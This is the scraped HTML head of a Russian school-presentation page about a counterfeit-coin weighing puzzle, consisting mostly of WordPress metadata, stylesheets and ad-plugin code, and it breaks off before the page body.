

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/informatika/moniety.html
body_size: 29729
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация - Монеты</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 Фальшивая монетаИз 5 монет одна фальшивая (легче остальных). За 2 взвешивания найти фальшивую монету.12345Слайд №2 12345ТЯЖЕЛЕЕРАВНЫТЯЖЕЛЕЕСлайд" />
	<link rel="canonical" href="https://volna.org/informatika/moniety.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация - Монеты" />
	<meta property="og:description" content="Слайд №1 Фальшивая монетаИз 5 монет одна фальшивая (легче остальных). За 2 взвешивания найти фальшивую монету.12345Слайд №2 12345ТЯЖЕЛЕЕРАВНЫТЯЖЕЛЕЕСлайд" />
	<meta property="og:url" content="https://volna.org/informatika/moniety.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T11:59:46+00:00" />
	<meta property="article:modified_time" content="2014-12-17T08:48:40+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/moniety0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/informatika/moniety.html#article","isPartOf":{"@id":"https://volna.org/informatika/moniety.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Монеты","datePublished":"2014-11-17T11:59:46+00:00","dateModified":"2014-12-17T08:48:40+00:00","mainEntityOfPage":{"@id":"https://volna.org/informatika/moniety.html"},"wordCount":44,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/informatika/moniety.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/moniety0.png","articleSection":["Информатика"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/informatika/moniety.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/informatika/moniety.html","url":"https://volna.org/informatika/moniety.html","name":"Презентация - Монеты","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/informatika/moniety.html#primaryimage"},"image":{"@id":"https://volna.org/informatika/moniety.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/moniety0.png","datePublished":"2014-11-17T11:59:46+00:00","dateModified":"2014-12-17T08:48:40+00:00","description":"Слайд №1 Фальшивая монетаИз 5 монет одна фальшивая (легче остальных). За 2 взвешивания найти фальшивую монету.12345Слайд №2 12345ТЯЖЕЛЕЕРАВНЫТЯЖЕЛЕЕСлайд","breadcrumb":{"@id":"https://volna.org/informatika/moniety.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/informatika/moniety.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/informatika/moniety.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/moniety0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/moniety0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/informatika/moniety.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"Информатика","item":"https://volna.org/informatika"},{"@type":"ListItem","position":4,"name":"Монеты"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Монеты&raquo;" href="https://volna.org/informatika/moniety.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"ddb2c23cce","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/87303" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Finformatika%2Fmoniety.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Finformatika%2Fmoniety.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
